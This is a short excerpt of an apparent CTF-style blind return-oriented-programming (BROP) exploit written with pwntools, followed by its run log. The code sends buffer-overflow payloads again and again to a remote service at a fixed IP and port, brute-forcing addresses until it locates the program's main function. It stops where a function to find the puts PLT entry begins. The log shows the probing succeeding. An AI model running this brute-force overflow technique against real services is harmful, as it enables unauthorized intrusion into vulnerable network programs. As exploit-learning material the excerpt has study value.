 98 addr += 1
99 def getMain(base_addr):
100 addr = base_addr
101 while True:
102 payload = p64(0) * 9 + p64(addr)
103 sh = remote('10.112.26.131', 1000)
104 sh.recvuntil('WelCome my friend,Do you know password?\n')
105 sh.send(payload)
106 try:
107 byte = sh.recv()
108 except Exception as e:
109 sh.close()
110 print("[+] bad address: 0x%x" % addr)
111 addr += 1
112 continue
113 c = byte.decode()
114 print("[*] useful address: 0x%x" % addr)
115 if c.startswith('WelCome my friend'):
116 print("[*] main address: 0x%x" % addr)
117 return addr
118 addr += 1
119 sh.close()
120
121 def getPutPlt(base_addr, stop_gadget, pop_rdi_addr):
[x] Opening connection to 10.112.26.131 on port 1000
[x] Opening connection to 10.112.26.131 on port 1000: Trying 10.112.26.131
[+] Opening connection to 10.112.26.131 on port 1000: Done
[*] Closed connection to 10.112.26.131 port 1000
[+] bad address: 0x400683
[x] Opening connection to 10.112.26.131 on port 1000
[x] Opening connection to 10.112.26.131 on port 1000: Trying 10.112.26.131
[+] Opening connection to 10.112.26.131 on port 1000: Done
[*] Closed connection to 10.112.26.131 port 1000
[+] bad address: 0x400684
[x] Opening connection to 10.112.26.131 on port 1000
[x] Opening connection to 10.112.26.131 on port 1000: Trying 10.112.26.131
[+] Opening connection to 10.112.26.131 on port 1000: Done
[*] Closed connection to 10.112.26.131 port 1000
[+] bad address: 0x400685
[x] Opening connection to 10.112.26.131 on port 1000
[x] Opening connection to 10.112.26.131 on port 1000: Trying 10.112.26.131
[+] Opening connection to 10.112.26.131 on port 1000: Done
[*] useful address: 0x400686
[*] main address: 0x400686
[Finished in 16.2s]